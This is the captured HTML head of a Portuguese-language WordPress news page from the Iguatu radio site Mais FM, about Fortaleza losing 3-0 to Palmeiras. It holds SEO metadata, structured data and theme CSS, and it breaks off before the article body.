

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/
body_size: 27520
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg" />
	<meta property="og:url" content="https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/" />
<meta property="og:title" content="Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa" />
<meta property="og:description" content="O Fortaleza foi derrotado na noite deste domingo, 14, em 3 a 0 pelo Palmeiras no Allianz Parque, em São Paulo. Pior visitante da Série A do Brasileirão, o time do Pici viu o adversário dominar a partida e mostrou pouca objetividade nos momentos em que conseguia ter a bola. Scarpa, Lucas Lima e Breno [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/">
<meta name="twitter:title" content="Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa">
<meta name="twitter:description" content="O Fortaleza foi derrotado na noite deste domingo, 14, em 3 a 0 pelo Palmeiras no Allianz Parque, em São Paulo. Pior visitante da Série A do Brasileirão, o time do Pici viu o adversário dominar a partida e mostrou pouca objetividade nos momentos em que conseguia ter a bola. Scarpa, Lucas Lima e Breno [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa |</title>
	<link rel="canonical" href="https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa |" />
	<meta property="og:description" content="O Fortaleza foi derrotado na noite deste domingo, 14, em 3 a 0 pelo Palmeiras no Allianz Parque, em São Paulo. Pior visitante da Série A do Brasileirão, o time do Pici viu o adversário dominar a partida e mostrou pouca objetividade nos momentos em que conseguia ter a bola. Scarpa, Lucas Lima e Breno [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2021-02-15T12:32:15+00:00" />
	<meta property="article:modified_time" content="2021-02-15T12:32:18+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniela Lima" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Daniela Lima" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#article","isPartOf":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/"},"author":{"name":"Daniela Lima","@id":"https://maisfm.com/#/schema/person/6081379a808fe4afe290b9d11f3066a0"},"headline":"Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa","datePublished":"2021-02-15T12:32:15+00:00","dateModified":"2021-02-15T12:32:18+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/"},"wordCount":461,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg","articleSection":["Futebol"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/","url":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/","name":"Mais FM - Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#primaryimage"},"image":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg","datePublished":"2021-02-15T12:32:15+00:00","dateModified":"2021-02-15T12:32:18+00:00","breadcrumb":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#podcast_player_101745","object":{"@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2021/02/fortaleza.jpg","width":"900","height":"600","caption":"(Foto: Reprodução)"},{"@type":"BreadcrumbList","@id":"https://maisfm.com/fortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Fortaleza é derrotado pelo Palmeiras em 3 a 0 fora de casa"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/6081379a808fe4afe290b9d11f3066a0","name":"Daniela Lima","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7c2aad04aac2213dd04b439d95f9e34a41f08fe8ec1d801274f6e60bfb0642f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7c2aad04aac2213dd04b439d95f9e34a41f08fe8ec1d801274f6e60bfb0642f?s=96&d=mm&r=g","caption":"Daniela Lima"},"url":"https://maisfm.com/author/daniela-lima/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Ffortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Ffortaleza-e-derrotado-pelo-palmeiras-em-3-a-0-fora-de-casa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://maisfm.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

